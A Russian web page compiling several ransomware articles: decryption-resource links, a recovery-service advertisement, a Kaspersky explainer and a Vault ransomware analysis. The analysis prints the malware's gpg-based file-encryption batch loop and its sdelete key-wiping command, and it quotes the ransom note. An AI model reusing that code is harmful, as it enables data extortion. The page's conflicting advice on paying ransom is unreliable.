Как расшифровать файлы офис

Как расшифровать файлы на компьютере

Итак поймали вирус который успел зашифровать все документы и необходимо их вылечить. В этом нам поможет Крипто шериф.



Есть на просторах интернета сайтик крипто шериф, который создавался усилиями нескольких антивирусных лабараторий и другими компаниями для нашей с вами спокойной жизни. Ссылки в конце статьи.

Каждый 100 компьютер подвергался или будет подвергаться неприятному вирусу который умудряется наши файлы с документами шифровать. Для недопушения этого мы конечно же не ставили у себя в операционной системе Windows патч (обновление) MS17-010 что это за обновление можите почитать тут и какие последствия без него и не важно какая система окон у вас стоит даже официальная или нет это обновление должно быть. Так же мы моли запустить вирус сами скачав с электронной почты непонятное письмо (в основном оно сзязано с бух доками или обновлением от антивирусных лабораторий).

Что НЕ нужно делать:

- менять расширение у зашифрованных файлов;

- Чистить или лечить машину чем либо: удалять/переименовывать какие-либо файлы, чистить почту, временные файлы и т.д.

- ОСОБЕННО!!! не стоит удалять текстовик с требованиями

Заходим на крипто шерифа. Выбираем "Да" мы не хотим платить выкум а хотим расшифровать файлы.

Тут у нас есть два варианта для определения зловреда.

В первом варианте нам надо найти пару индетичных файлов до заражения и после. Как правило целый файл до заражения у нас будет висеть в почте ведь мы ведем переписку и есстественно отправляем или принимаем документы, ну или есть копия на флешке. Если да то загружем их в "Выберите первый файл" и "выберите второй файл".

Другой вариант это загрузить текстовый файл с требованием выкупа (тот который после заражения у нас появился на рабочем столе или диске C:\требование.txt ). Жмем проверить если нам сопутствует удача то получим файл для расшифровки.

Итак для лечения компьютера переходим для начала со здоровой машины на следующие сайты и внимательно читаем.

Можно обратиться к лаборатории касперсского в раздел Утилиты для лечения. Там мого интересных и необходимых утилит не только от вирусов шифровальщиков. Но полезны тем что направлены на определенный тип вируса для его уничтожения

Есть довольно интересный ресурс - Персональный сайт Владимира Мартьянова http://vmartyanov.ru/ но больше для понимания, что поймали и что делать.

https://www.nomoreransom.org/ru/index.html крипто шериф.

https://support.kaspersky.ru/viruses/disinfection Утилиты для лечения от Касперского.

https://support.drweb.ru/new/free_unlocker/for_decode/?lng=ru

https://support.drweb.ru/new/free_unlocker/for_decode/ Можно воспользоваться услугами Доктора веба.

Можно еще попробовать восстановить файлы из теневых копий программы или удаленные.

http://www.shadowexplorer.com/uploads/ShadowExplorer-0.9-portable.zip

https://rlab.ru/tools/Rsaver.html программа для восстановления удаленых файлов

Расшифровка файлов, удаление шифровальщика - ПК Мастер

Вирусы-шифровальщики, известные также как криптографические вирусы - отдельный тип софта, выполняющий кодирование всех файлов носителя. В чем суть шифрования? С помощью данной операции все документы преобразуются в последовательность нулей и единиц, другими словами являются бессмысленным набор данных и не открываются ни одной программой.

Что необходимо делать, при обнаружении шифровальщика на компьютере?

Конечно первым делом необходимо выдернуть шнур, выдавить стекло выключить компьютер. Пока компьютер включен - файлы будут продолжать шифроваться, а что еще хуже - вирус может поразить и другие компьютеры в сети! Поэтому обесточив зараженный компьютер, вы прекратите процесс шифрования, а также предотвратите распространение вируса.

Далее необходимо оценить масштаб бедствия, удалить вирус, собрать всю имеющуюся информацию по ситуации, чтобы понять, как действовать дальше. Неправильные действия на данном этапе могут существенно усложнить процесс расшифровки или восстановления файлов. В худшем случае могут сделать его невозможным. Так что не торопитесь, будьте аккуратны и последовательны.

Немедленно передавайте зараженный компьютер в наш сервисный центр! Специалисты нашего сервиса не по наслышке знают о шифровальщиках-вымогателях, например [[email protected]].blm, и действуют согласно инструкции, что в разы сэкономит Вам время в решении этой неприятной ситуации.

В интернете появился вирус [ DHARMA], меняющий расширение файлов на .HARMA. Подцепить этот вирус можно скачивая отдельные бесплатные программы, либо открывая вредоносный спам. После зашифровки данных появится информация о том, что нужно заплатить биткоины, чтобы получить код расшифровки. Не стоит этого делать! Отключите компьютер и незамедлительно обращайтесь в наш сервисный центр.

Что мы делаем с вашим компьютером в сервисном центре? Немедленно беремся за устранение вируса с компьютера: загружаем параллельную вашей операционную систему, с помощью нее запускаем самые мощные средства проверки и удаления вирусов, а также вручную проводим поиск по автозагрузке, реестру и планировщику задач. Это позволит с вероятностью близкой к 100% найти и обезвредить вирус-вымогатель, а также предотвратить её последующий запуск и распространение.

На этом этапе очень важно сделать несколько действий:

Во-первых: сохранить и изолировать тело вируса. Это требуется для того, чтобы понять с кем мы имеем дело, и подобрать алгоритм дешифрации. А также для дальнейшего его изучения и передачи в антивирусные компании.

Во-вторых: сохранить требование о выкупе (всё по тем же причинам)

В-третьих: сохранить несколько зашифрованных файлов. Они в дальнейшем понадобятся для тестирования вариантов дешифрации.

Часто встречаемые вирусы:

- Coronavirus (NCOV) Этот шифровальщик использует почту [email protected] или [email protected], также замечен с почтой

[email protected], [email protected], [email protected] и [email protected].

Данный вирус как и все проникает через RDP, Шифрует все файлы и ставит расширение .NcOv (кодовое название коронавирусов). Поможем расшифровать и его, оставляйте заявку! - Harma Шифровальщик, шифрует абсолютно все файлы и добавляет к ним расширение .harma. Вирус, как правило проникает через RDP, в качестве инструмента шифрования использует легальное ПО, что создает определенные трудности для его расшифровки. Но не стоит сразу паниковать, обратитесь к нам. Специалисты нашего сервисного центра помогут расшифровать любые зашифрованные файлы вирусом .harma.

Самые распространенные варианты шифровальщика Harma: [email protected], [email protected], [email protected] и [email protected] - Crysis Шифровальщик, проникает через слабо защищенное RDP соединение и шифрует всё, до чего дотянется, добавляя расширение .259, а также почту [email protected]. В открытом доступе дешифраторов для такого случая нет, но мы всегда готовы разработать уникальный под ваш случай!

- Shade аналогичные названия: Troldesh и Encoder.858 Авторы данного вируса разработали вредоносную программу Trojan-Ransom.Win32.Shade, которая шифрует пользовательские файлы, чтобы сделать невозможной работу с ними.

С нашей помощью Вы можете расшифровать файлы с расширениями: xtbl; breaking_bad; ytbl; heisenberg; better_call_saul; los_pollos; da_vinci_code; magic_software_syndicate; windows10; windows8; no_more_ransom; tyson; crypted000007; crypted000078; dexter; miami_california; rsa3072; decrypt_it и многими другими - WANNACASH Данный вирус распространяется через различные сайты под видом полезного софта, а также рассылается через спам. При проникновении на компьютер вирус шифрует абсолютно все пользовательские файлы: фото, видео - перестают открываться .

С нашей помощью Вы можете расшифровать абсолютно все поврежденные файлы! Отличить этого вымогателя от других просто: в имени ваших файлов появится один из тих имейлов: [email protected], [email protected], [email protected], [email protected], [email protected], [email protected], [email protected], [email protected], [email protected], [email protected]

Также можно встретить текст: Файл зашифрован. wаппасаsh - FAIR - Этот шифровальщик добавляет расширение .fair, ко всем зашифрованным файлам, а также почту [email protected].

- PGP - Этот шифровальщик добавляет расширение .PGP, ко всем зашифрованным файлам, а также почту [email protected].

- MSF - шифровальщик добавляет расширение .MSF, ко всем зашифрованным файлам, а также почту [email protected].

- VWA - Добавляет расширение .VWA, ко всем зашифрованным файлам, а также почту [email protected].

- DOP - Добавляет расширение .DOP. Также в имени можно обнаружить уникальный айди и почту [email protected] или [email protected].

- USAR - шифрует файлы используя расширение .usar, и почту [email protected] в имени всех файлов.

- ACT - использует расширение .ACT, и имейл [email protected] либо [email protected].

- LaB - использует расширение .LaB, и имейл [email protected] либо [email protected].

- PAYB - расширение .payB, имейл [email protected].

- ROCK - расширение .ROCK, а имейл [email protected] или [email protected].

- REC - расширение .rec, имейлы [email protected] и [email protected].

- CL - расширение .cl, имейл [email protected].

- ZXCV - расширение .zxcv, имейл [email protected].

- HOW - расширение .HOW, а имейл [email protected].

- BASE - расширение .ba5e, а имейл [email protected].

- R3F5S - расширение .r3f5s, а имейл [email protected].

- SMPL - расширение .smpl, а имейл [email protected].

- BMTF - расширение .bmtf, имейл [email protected].

- BOOT - расширение .BOOT, имейл [email protected].

- DDoS - расширение .DDoS, имейл [email protected].

- MNBZR - расширение .mnbzr, имейл [email protected].

- USAR - расширение .usar, имейл [email protected].

- 1DEC - расширение .1dec, имейл [email protected].

ПРОЧИЕ ШИФРОВАЛЬЩИКИ:

РАСШИФРОВКА ФАЙЛОВ



Впрочем, если вы самостоятельно сможете провести этапы по удалению и изолированию вируса, то мы сможем помочь в расшифровке зашифрованных файлов. Для этого передайте нам (по почте или через облачное хранилище или через любой мессенджер (viber, telegram) набор из следующего списка:

- сам вирус,

- файлы (или фото) с требованием выкупа,

- несколько зашифрованных файлов распространенных типов: например картинки (jpg, png, gif) или word (doc, docx),

- зашифрованный файл и его оригинал (возможно вы накануне отправляли его через мессенджер или по почте коллеге.

Получив от Вас запрос, мы сразу же приступаем к поиску возможности возврата (дешифровки) ваших файлов

И вот как мы это делаем:Этап 0: вы находите вчерашний бэкап и забываете о шифровальщике, как страшный сон.

Этап 1: если бэкапов нет, мы продолжаем. Для начала попробуем просто сменить расширение файла. 99,99% что это не поможет, но попробовать обязательно стоит. Убедившись, что чудес не бывает мы переходим ко второму этапу.

Этап 2: На нем мы пробуем восстановление файлов с помощью программ специализирующихся на восстановлении удаленных данных (recuva, r-studio, 7 Data Recovery и пр.) Это помогает, но не часто. Поэтому переходим к третьему этапу.

Этап 3: здесь мы отправляем зашифрованные файлы, и сам вирус антивирусным компаниям (ESET NOD32, Kaspersky, Dr.Web). У них самые продвинутые лаборатории и огромный опыт по решению задач такого рода. У нас есть лицензия каждого антивирусного средства и мы сделаем это за вас.

Этап 4: пока антивирусные компании занимаются нашими файлами - мы не ждем, а самостоятельно пробуем все доступные инструменты по расшифровке уже известных шифровальщиков

Этап 5: приступаем к анализу файлов, структуры которых хорошо известны. В нашем случае мы используем документы или изображения, так как структура их весьма предсказуема. Также на этом этапе нам может помочь сравнение оригинального файла и его зашифрованной копии (часто шифруется не весь файл целиком, а изменяется пара байт вначале или конце файла)

Этап 6: далее мы беремся за сам вирус. Дизассемблируем его файл и устанавливаем алгоритм его работы посредством анализа в отладчике. Это раскроет свет о его природе и поможет подобрать алгоритм дешифровки.

Этап 7: если ничего не помогло, тогда мы изготавливаем программу дешифровки самостоятельно, на основе знаний собранных за долгие годы анализа работы шифровальщиков и алгоритмов их работы. И успешно расшифровываем Ваши данные

Обращайтесь за услугой в наш сервисный центр, у нас бесплатная диагностика, на основании которой оцениваются трудозатраты и формируется стоимость услуги. Учитывая различную сложность задачи стоимость может варьироваться в очень широком диапазоне.

Без должного опыта и знаний самостоятельно справится с шифровальщиками невозможно. Главное, что следует учесть – платить деньги вымогателям нельзя. Обычно после оплаты вымогатели просят дополнительную сумму, либо перестают выходить на связь. Обратитесь в нашу компанию. Мы знаем, как расшифровать зашифрованные вирусом файлы и помочь восстановить документы. Чтобы минимизировать потери от вируса-шифровальщика – регулярно делайте резервные копии своей системы.

Думаете, как расшифровать файлы после вируса? Срочно свяжитесь с нами!Мы даём гарантию возврата денег, если расшифровка не удалась или невозможна!Для анализа возможности расшифровки:

пришлите пару зашифрованных файлов нам на почту [email protected]

либо в вайбер (телеграм, whatsapp) на номер: +375 (29) 233-00-33

Цель сервисного центра "ПК Мастер" - помочь вам оправиться от атаки вымогателей и вернуться к повседневной деятельности в кратчайшие сроки, уверенным, точным и экономически эффективным образом!

Наши преимущества:

- Быстро - как правило, расшифровка занимает от 1 до 7 дней. Также мы можем работать удалённо.

- Надёжно - весь процесс закреплен договором с предоставлением гарантии.

- Доступно - самые доступные цены на возвращение всех ваших файлов к исходному состоянию

- Официально - полный пакет документов. Наличный и безналичный рассчет. Выдаем чек.

Также мы предлагаем провести аудит и настройку системы безопасности в Вашей айти инфраструктуре, чтобы минимизировать риски проникновения и распространения вирусов-вымогателей!

Цены на удаление шифровальщика и восстановление данных

| Диагностика и консультации | Бесплатно |

| Анализ возможности расшифровки данных | Бесплатно |

| Расшифровка данных | от 300 р |

| Удаление вирусов в т.ч. баннеров-вымогателей | от 20 р |

| Установка антивирусаного ПО (за 1шт) | 20 р |

| Удаленная компьютерная помощь | от 10 р |

+375 (29) 905-03-05

(8017) 360-88-76

или

Закажите звонок!

/> или напишите нам:Что такое вирус-шифровальщик и другие вымогатели

Этот текст предназначен для тех людей, которые либо вообще не слышали ничего о троянах-вымогателях, либо слышали, но особо не вникали. Здесь мы постараемся максимально просто и наглядно объяснить, что за звери такие трояны-вымогатели, почему их стоит опасаться и как от них защититься.

Что такое Ransomware?

Ransomware, или трояны-вымогатели, — это разновидность зловредных программ, которая за последнее время из просто распространенной стала очень-очень распространенной.

По тому, как они портят жизнь людям, их можно разделить на два основных типа — шифровальщики (крипторы, cryptoransomware) и блокировщики (blockers, блокеры).

Шифровальщики, попадая на ваш компьютер, шифруют ценные файлы: документы, фотографии, сохранения к играм, базы данных и так далее — таким образом, что их нельзя открыть. То есть вы не сможете ими воспользоваться. А за расшифровку создатели шифровальщиков требуют выкуп — в среднем около $300, то есть совсем уж дешево от них не отделаться.

Блокировщики получили свое имя за то, что они просто блокируют доступ к устройству. То есть воспользоваться не получится не просто файлами, а всем компьютером целиком. Они тоже требуют выкуп, но обычно не такой большой, как шифровальщики.

Почему о вымогателях стоит знать и что в них страшного

Начнем с того, что вымогателей стало уж очень много и встречаются они уж очень часто. Они есть для всех операционных систем: для Windows, для Mac OS X, для Linux и для Android. То есть трояны-вымогатели встречаются не только для компьютеров, но и для смартфонов и планшетов. Больше всего их для Windows и Android.

К тому же заразиться довольно просто: трояны-вымогатели чаще всего попадают в компьютер, когда пользователи открывают нехорошие почтовые вложения, переходят по сомнительным ссылкам или устанавливают приложения из неофициальных источников. Но могут проникать и с абсолютно добропорядочных сайтов — например, злоумышленники навострились подсовывать их в рекламу.

Также преступники научились убеждать людей, что им предлагается скачать или открыть что-то полезное — письмо из банка, счет, какую-нибудь ценную программу и так далее. При этом на самом деле на компьютер попадает блокировщик или шифровальщик.

Пожалуй, главная проблема шифровальщиков состоит в том, что просто вылечить их вы не сможете. То есть если вы попытаетесь вылечить шифровальщика антивирусом или специальной утилитой, то у вас это, скорее всего, получится — вот только файлы это не вернет: они так и останутся зашифрованными.

Более того, заплатить выкуп — тоже не универсальное лекарство. Во-первых, это дорого. Во-вторых, это поощряет преступников делать новых и новых шифровальщиков. А в-третьих, это еще и не всегда помогает. Согласно нашей статистике, 20% тех, кто все-таки заплатил мошенникам выкуп, так и не получили обратно свои файлы. Просто потому, что преступники — это преступники. Не стоит ждать от них честности.

Как расшифровать файлы?

Если шифровальщик проник в систему и успел натворить дел, то просто так сами вы файлы не расшифруете. Вариантов, по сути, два. Можно, конечно, заплатить выкуп злоумышленникам, но мы бы этого делать не советовали по вышеуказанным причинам.

Второй вариант — зайти на сайт noransom.kaspersky.com и посмотреть, нет ли там декриптора, который помог бы вам расшифровать файлы. Все наши декрипторы абсолютно бесплатны, но, к сожалению, далеко не от всех шифровальщиков получается создать такое лекарство. Так что лучше не доводить до крайностей и защищаться от них заранее.

Как защититься от вымогателей?

Не открывайте подозрительные вложения в почте, не ходите по сомнительным сайтам и не скачивайте программы с каких-либо сайтов, кроме официальных магазинов и сайтов самих разработчиков.

Регулярно делайте резервные копии важных файлов. Если все ваши файлы есть не только на компьютере, но и на отдельном жестком диске или в облаке, то можно просто вылечить шифровальщика и скопировать файлы обратно на компьютер.

Установите хороший антивирус. Например, Kaspersky Internet Security, в котором есть специальный модуль «Мониторинг активности», отлично защищающий от шифровальщиков. Кстати, по данным одного из недавних независимых тестирований, Kaspersky Internet Security справляется со 100% троянов-вымогателей.

На нашем блоге есть более подробный текст, из которого вы можете узнать больше о различных видах вымогателей и о том, откуда они берутся, а также почерпнуть еще несколько полезных советов по борьбе с ними. Ну а чтобы какой-нибудь новый шифровальщик не застал вас врасплох, советуем следить за новостями.

No Ransom: бесплатная расшифровка файлов

0 инструментов найдено

Смотрите также

| Название | Описание | Дата обновления |

|---|---|---|

Shade Decryptor |

Скачать |

30 Апр 2020 |

Rakhni Decryptor |

Восстанавливает файлы после шифровальщиков Rakhni, Agent.iih, Aura, Autoit, Pletor, Rotor, Lamer, Lortok, Cryptokluchen, Democry, Bitman (TeslaCrypt, версии 3 и 4), Chimera, Crysis (версий 2 и 3). Обновления: восстанавливает файлы после шифровальщиков Dharma, Jaff, новые версии Cryakl, Yatron, FortuneCrypt. Как расшифровать Скачать |

25 Сен 2019 |

Rannoh Decryptor |

Восстанавливает файлы после шифровальщиков Rannoh, AutoIt, Fury, Crybola, Cryakl, CryptXXX (версий 1, 2 и 3), Polyglot или Marsjoke. Как расшифровать Скачать |

20 Дек 2016 |

Wildfire Decryptor |

Скачать |

24 Авг 2016 |

CoinVault Decryptor |

Восстанавливает файлы после шифровальщиков CoinVault и Bitcryptor. Утилита создана совместно с полицией и прокуратурой Нидерландов. Как расшифровать Скачать |

15 Апр 2015 |

Xorist Decryptor |

Скачать |

23 Авг 2016 |

Установите Kaspersky Internet Security,

чтобы уберечь свой компьютер от вымогателей

Vault вирус шифрует файлы, ставит расширение .vault

Здравствуйте, уважаемые читатели. Довелось мне познакомиться с одним очень неприятным и опасным шифровальщиком, который шифрует пользовательские данные, заменяя им стандартное расширение. После заражения вирусом шифровальщиком vault сразу же возникает главный вопрос - как восстановить поврежденные файлы и провести расшифровку информации. К сожалению, простого решения данной задачи не существует в силу особенностей механизма работы зловреда и находчивости злоумышленников.

Описание вируса шифровальщика vault

Все начинается с того, что у вас внезапно открывается текстовый файл в блокноте следующего содержания:

Ваши рабочие документы и базы данных были заблокированы и помечены форматом .vаult Для их восстановления необходимо получить уникальный ключ ПРОЦЕДУРА ПОЛУЧЕНИЯ КЛЮЧА: КРАТКО 1. Зайдите на наш веб-ресурс 2. Гарантированно получите Ваш ключ 3. Восстановите файлы в прежний вид ДЕТАЛЬНО Шаг 1: Скачайте Tor браузер с официального сайта: https://www.torproject.org Шаг 2: Используя Tor браузер посетите сайт: http://restoredz4xpmuqr.onion Шаг 3: Найдите Ваш уникальный VAULT.KEY на компьютере — это Ваш ключ к личной клиент-панели. Не удалите его Авторизируйтесь на сайте используя ключ VAULT.KEY Перейдите в раздел FAQ и ознакомьтесь с дальнейшей процедурой STEP 4: После получения ключа, Вы можете восстановить файлы используя наше ПО с открытым исходным кодом или же безопасно использовать своё ПО ДОПОЛНИТЕЛЬНО a) Вы не сможете восстановить файлы без уникального ключа (который безопасно хранится на нашем сервере) b) Если Вы не можете найти Ваш VAULT.KEY, поищите во временной папке TEMP c) Ваша стоимость восстановления не окончательная, пишите в чат Дата блокировки: 08.04.2015 (11:14)

Появление такого сообщения уже означает, что vault вирус заразил ваш компьютер и начал шифрование файлов. В этот момент необходимо сразу же выключить компьютер, отключить его от сети и вынуть все сменные носители. Как провести лечение от вируса мы поговорим позже, а пока я расскажу, что же произошло у вас в системе.

Скорее всего вам пришло письмо по почте от доверенного контрагента или замаскированное под известную организацию. Это может быть просьба провести бухгалтерскую сверку за какой-то период, просьба подтвердить оплату счета по договору, предложение ознакомиться с кредитной задолженностью в сбербанке или что-то другое. Но информация будет такова, что непременно вас заинтересует и вы откроете почтовое вложение с вирусом. На это и расчет.

Итак, вы открываете вложение, которое имеет расширение .js и является ява скриптом. По идее, это уже должно вас насторожить и остановить от открытия, но если вы читаете эти строки, значит не насторожило и не остановило. Скрипт скачивает с сервера злоумышленников троян или банер ваулт, как его в данном случае можно назвать, и программу для шифрования. Складывает все это во временную директорию пользователя. И сразу начинается процесс шифрования файлов во всех местах, куда у пользователя есть доступ - сетевые диски, флешки, внешние харды и т.д.

В качестве шифровальщика vault выступает бесплатная утилита для шифрования gpg и популярный алгоритм шифрования - RSA-1024. Так как по своей сути эта утилита много где используется, не является вирусом сама по себе, антивирусы пропускают и не блокируют ее работу. Формируется открытый и закрытый ключ для шифрования файлов. Закрытый ключ остается на сервере хакеров, открытый на компьютере пользователя.

Проходит некоторое время после начала процесса шифрования. Оно зависит от нескольких факторов - скорости доступа к файлам, производительности компьютера. Дальше появляется информационное сообщение в текстовом файле, содержание которого я привел в самом начале. В этот момент часть информации уже зашифрована.

Конкретно мне попалась модификация вируса vault, которая работала только на 32 битных системах. Причем на Windows 7 с включенным UAC выскакивает запрос на ввод пароля администратора. Без ввода пароля вирус ничего сделать не сможет. На Windows XP он начинает работу сразу после открытия файла из почты, никаких вопросов не задает.

Вирус ставит расширение vault на doc, jpg, xls и других файлах

Что же конкретно делает с файлами вирус? На первый взгляд кажется, что он просто меняет расширение со стандартного на .vault. Когда я первый раз увидел работу этого virus-шифровальщика, я так и подумал, что это детская разводка. Переименовал обратно файл и очень удивился, когда он не открылся как полагается, а вместо положенного содержания открылась каша из непонятных символов. Тут я понял, то все не так просто, начал разбираться и искать информацию.

Вирус прошелся по всем популярным типам файлов - doc, docx, xls, xlsx, jpeg, pdf и другим. К стандартному имени файла прибавилось новое расширение .vault. Некоторым он шифрует и файлы с локальными базами 1С. У меня таких не было, так что сам лично я это не наблюдал. Простое переименовывание файла обратно, как вы понимаете, тут не помогает.

Так как процесс шифрования не мгновенный, может так получиться, что когда вы узнаете о том, что у вас шурует вирус на компьютере, часть файлов еще будет нормальная, а часть зараженная. Хорошо, если не тронутой останется большая часть. Но чаще всего на это рассчитывать не приходится.

Расскажу, что скрывается за сменой расширения. После шифрования, к примеру, файла file.doc рядом с ним вирус vault создает зашифрованный файл file.doc.gpg, затем зашифрованный file.doc.gpg перемещается на место исходного с новым именем file.doc, и только после этого переименовывается в file.doc.vault. Получается, что исходный файл не удаляется, а перезаписывается зашифрованным документом. После этого его невозможно восстановить стандартными средствами по восстановлению удаленных файлов. Вот часть кода, которая реализует подобный функционал:

dir /B "%1:"&& for /r "%1:" %%i in (*.xls *.doc) do ( echo "%%TeMp%%\svchost.exe" -r Cellar --yes -q --no-verbose --trust-model always --encrypt-files "%%i"^& move /y "%%i.gpg" "%%i"^& rename "%%i" "%%~nxi.vault">> "%temp%\cryptlist.lst" echo %%i>> "%temp%\conf.list" )

Как удалить вирус vault и вылечить компьютер

После обнаружения вируса шифровальщика первым делом необходимо от него избавиться, проведя лечение компьютера. Лучше всего загрузиться с какого-нибудь загрузочного диска и вручную очистить систему. Virus vault в плане въедливости в систему не сложный, вычистить его легко самому. Я подробно не буду останавливаться на этом моменте, так как тут подойдут стандартные рекомендации по удалению вирусов шифровальщиков, банеров и троянов.

Само тело вируса находится во временной папке temp пользователя, который его запустил. Вирус состоит из следующих файлов. Названия могут меняться, но структура будет примерно такой же:

- 3c21b8d9.cmd

- 04fba9ba_VAULT.KEY

- CONFIRMATION.KEY

- fabac41c.js

- Sdc0.bat

- VAULT.KEY

- VAULT.txt

VAULT.KEY — ключ шифрования. Если вы хотите расшифровать ваши данные, этот файл обязательно надо сохранить. Его передают злоумышленникам и они на его основе выдают вам вторую пару ключа, с помощью которого будет происходить расшифровка. Если этот файл потерять, данные восстановить будет невозможно даже за деньги.

CONFIRMATION.KEY — содержит информацию о зашифрованных файлах. Его попросят преступники, чтобы посчитать сколько денег с вас взять.

Остальные файлы служебные, их можно удалять. После удаления надо почистить автозагрузку, чтобы не было ссылок на удаленные файлы и ошибок при запуске. Теперь можно запускать компьютер и оценивать масштабы трагедии.

Как восстановить и расшифровать файлы после вируса vault

Вот мы и подошли к самому главному моменту. Как же нам получить обратно свою информацию. Компьютер мы вылечили, что могли восстановили, прервав шифрование. Теперь надо попытаться расшифровать файлы. Конечно, проще и желанней всего было бы получить готовый дешифратор vault для расшифровки, но его не существует. Увы, но создать инструмент, чтобы дешифровать данные, зашифрованные ключом RSA-1024 технически невозможно.

Так что к великому сожалению, вариантов тут не очень много:

- Вам очень повезло, если у вас включена защита системы. Она включается для каждого диска отдельно. Если это было сделано, то вы можете воспользоваться инструментом восстановления предыдущих версий файлов и папок. Находится он в свойствах файла. Подробнее можно поискать в интернете, статей по поводу этого инструмента восстановления остаточно.

- Если у вас оказались зашифрованы файлы на сетевых дисках, ищите архивные копии, проверяйте, не включена ли на этих дисках корзина, там будут ваши исходные файлы. Хотя стандартно на сетевых дисках ее нет, но можно настроить отдельно. Я чаще всего это делаю, когда настраиваю сетевые шары. Вспомните, нет ли у вас архивных копий ваших локальных данных.

- Если у вас пострадали данные в папках, которые подключены к хранилищам данных в интернете типа Яндекс.Диск, Dropbox, Google disk, загляните к ним в корзину, там должны остаться оригинальные файлы до шифрования.

- Попробуйте найти файл secring.gpg. Файл этот должен быть создан на вашей машине (как правило в %TEMP% юзера) в момент запуска процесса шифрования. К сожалению, вероятность успешного поиска secring.gpg невелика, поскольку шифратор тщательно затирает данный ключ с помощью утилиты sdelete.exe:

"%temp%\sdelete.exe" /accepteula -p 4 -q "%temp%\secring.gpg"

Но вдруг вам повезет. Повторный запуск шифратора с целью получения этого ключа не поможет. Ключ будет создан уже с другим отпечатком и ID, и для расшифровки ваших документов не подойдет. Пробуйте искать данный ключ среди удаленных файлов, но обязательно ненулевого размера ~1Кб.

Если ничего из перечисленного выше вам не помогло, а информация зашифровалась очень важная, у вас остается только один вариант - платить деньги создателям вируса для получения дешифратора vault. По отзывам в интернете это реально работает, есть шанс с высокой долей вероятности восстановить свои файлы. Если бы это было не так, то никто бы не платил деньги после нескольких отрицательных отзывов.

Вирус vault настолько популярен, что в сети появилась реклама, где некие товарищи предлагают за деньги торговаться с хакерами, чтобы сбить цену на расшифровку данных. Я не знаю, насколько реально они сбивают цену и сбивают ли вообще, возможно это просто разводилы, которые возьмут с вас деньги и смоются. Тут уже действуйте на свой страх и риск. Я знаю только, что сами хакеры реально восстанавливают информацию. Одна знакомая компания, где пострадали сетевые диски, и из бэкапов не смогли полностью восстановить данные, заплатили злоумышленникам и смогли восстановить часть информации. Но только часть, потому что вышла накладка. Так как было почти одновременно заражено несколько компьютеров, то и шифрование производилось не с одного, а как минимум с двух одновременно. При оплате же ты покупаешь только один ключ дешифратора vault от одной машины. Чтобы расшифровать файлы, зашифрованные вторым компьютером пришлось бы отдельно покупать закрытый ключ еще и к нему. Это делать не стали, удовлетворившись полученным результатом.

Какую цену назначат вам за расшифровку зависит от количества зашифрованных файлов и от вашего умения найти общий язык с шифраторами. С хакерами возможно живое общение в чате. Информация о ваших зашифрованных файлах хранится в CONFIRMATION.KEY, о котором я упоминал ранее. Так же для расшифровки вам понадобится VAULT.KEY. Как связаться с хакерами рассказано непосредственно в информационном сообщении, которое вы получаете после заражения. Сервер хакеров работает не круглосуточно, а примерно 12 часов в сутки. Вам придется сидеть и проверять время от времени его доступность.

Больше мне нечего добавить по теме дешифровки данных. Пробуйте варианты. Вообще, выходит чистая уголовщина и суммы гоняют приличные эти негодяи. Но как найти управу на преступников я не знаю. Куда жаловаться? Участковому?

Повторю еще раз на всякий случай. Для описанной мной модификации vault дешифратора не существует! Не тратьте деньги, если кто-то будет предлагать вам его купить. Создать дешифратор ваулт в данном случае технически невозможно.

Касперский, drweb и другие антивирусы в борьбе с шифровальщиком vault

А что же антивирусы нам могут предложить в борьбе с этой зашифрованной напастью? Лично я был свидетелем заражения вирусом на компьютерах с установленной и полностью обновленной лицензионной версией eset nod32. Он никак не отреагировал на запуск шифровальщика. Возможно уже сейчас что-то изменилось, но на момент моего поиска информации по данному вопросу, ни один из вирусов не гарантировал защиту пользователя от подобных угроз. Я читал форумы популярных антивирусов - Kaspersky, DrWeb и другие. Везде разводят руками - помочь с дешифровкой мы не можем, это технически невозможно.

Один раз в новостях Касперского проскочила инфа, что правоохранительные органы Голландии арестовали злоумышленников и конфисковали их сервер с закрытыми ключами шифрования. С помощью добытой информации умельцы из Kaspersky сварганили дешифратор, с помощью которого можно было восстановить зашифрованные файлы. Но, к сожалению, это были не те хакеры, с которыми столкнулся я и мне тот дешифровщик ничем не помог. Возможно, когда-нибудь и этих поймают, но достаточно велик шанс, что к этому времени зашифрованные файлы уже будут не актуальны.

| Ответ Службы Технической Поддержки ЗАО "Лаборатория Касперского": |

| Здравствуйте!В последнее время мы часто получаем запросы, связанные с действиями программ-шифровальщиков. Некоторые вредоносные программы-шифровальщики используют технологии шифрования с помощью открытого ключа. Сама по себе эта технология является надежным способом защищенного обмена важными сведениями, однако злоумышленники используют её во вред. Они создают программы, которые, попав в компьютер, шифруют данные таким образом, что расшифровать их можно только имея специальный «приватный» ключ шифрования. Его злоумышленники, как правило, оставляют у себя и требуют деньги в обмен на ключ. К сожалению, в данной ситуации информацию практически невозможно расшифровать за приемлемое время, не имея «приватного» ключа шифрования.Лаборатория Касперского ведёт постоянную работу по борьбе с подобными программами. В частности, иногда, принцип шифрования, используемый злоумышленниками, удается выяснить благодаря изучению кода вредоносной программы и создать утилиту для дешифровки данных. Тем не менее, существуют образцы вредоносного ПО, анализ которых не дает подобной ценной информации.Для расшифровки файлов воспользуйтесь нашими утилитами (Rector Decryptor, RakhniDecryptor, RannohDecryptor, ScatterDecryptor или Xorist Decryptor). Каждая утилита содержит краткое описание, небольшую информацию о признаках заражения и инструкцию по работе. Пожалуйста, попробуйте выполнить расшифровку, выбрав соответствующую по описанию утилиту. Если расшифровать файлы не удалось, необходимо дождаться очередного обновления утилиты. Дата обновления для каждой утилиты указана в явном виде. К сожалению, это всё, что можно сделать в данном случае. |

| Ответ Drweb: |

